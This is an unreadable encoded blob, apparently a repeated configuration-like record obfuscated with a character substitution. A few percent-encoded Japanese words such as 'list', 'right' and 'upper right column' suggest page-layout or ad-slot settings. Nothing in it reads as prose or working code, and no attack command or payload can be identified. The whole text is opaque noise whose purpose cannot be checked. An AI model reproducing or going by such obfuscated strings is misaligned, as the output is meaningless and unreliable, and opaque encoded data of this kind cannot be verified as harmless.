aza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5